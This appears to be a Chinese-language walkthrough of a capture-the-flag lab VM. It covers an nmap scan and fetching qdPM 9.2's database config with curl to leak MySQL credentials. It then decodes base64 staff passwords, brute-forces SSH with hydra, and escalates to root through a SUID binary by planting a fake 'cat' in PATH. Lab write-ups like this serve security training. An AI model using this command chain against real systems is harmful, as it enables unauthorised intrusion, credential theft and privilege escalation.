

使用vb打开虚拟机,选择桥接模式,kali也选择桥接



开机后会出现靶机ip,ip会时不时的变,命令不行,记得看一下ip是否变了



先扫描一下开放了哪些端口

nmap -p- 172.16.2.41



访问80后发现是个登录页面



是一个框架系统,版本为9.2





在kali中搜索看看这个框架有没有漏洞

要登录的话,我们查看第二个漏洞,密码相关

下载查看



翻译



我们到这个网址查看,下载文件

curl http://ip/core/config/databases.yml

给出了mysql的账号和密码,前面也看到开放的端口有3306,也就是mysql服务启动了





尝试进入数据库 正常登录会提示证书不符,后面加一句跳过

mysql -h 172.16.2.47 -u qdpmadmin -p --skip-ssl



在staff中,找到了用户名密码

密码是经过加密的,我们去base64解密

c3VSSkFkR3dMcDhkeTNyRg==

N1p3VjRxdGc0MmNtVVhHWA==

WDdNUWtQM1cyOWZld0hkQw==

REpjZVZ5OThXMjhZN3dMZw==

Y3FObkJXQ0J5UzJEdUpTeQ==

suRJAdGwLp8dy3rF

7ZwV4qtg42cmUXGX

X7MQkP3W29fewHdC

DJceVy98W28Y7wLg

cqNnBWCByS2DuJSy

Smithucas

Travis

Dexter

Meyer



使用hydry爆破一下,先写两个文件user和passwd作为字典



hydra -L user -P pass ssh://172.16.2.54











22\]\[ssh\] host: 172.16.2.54 login: travis password: DJceVy98W28Y7wLg \[22\]\[ssh\] host: 172.16.2.54 login: dexter password: 7ZwV4qtg42cmUXGX 登录一下 ssh travis@172.16.2.54  ssh dexter@172.16.2.54   查看具有SetUID权限的可执行的文件 find / -perm -4000 2\>/dev/null  使用strings命令查看一下get_access  发现cat命令提权 配置环境变量 echo "/bin/bash" \> /tmp/cat export PATH=/tmp:$PATH chmod +x /tmp/cat ehco $PATH /opt/get_access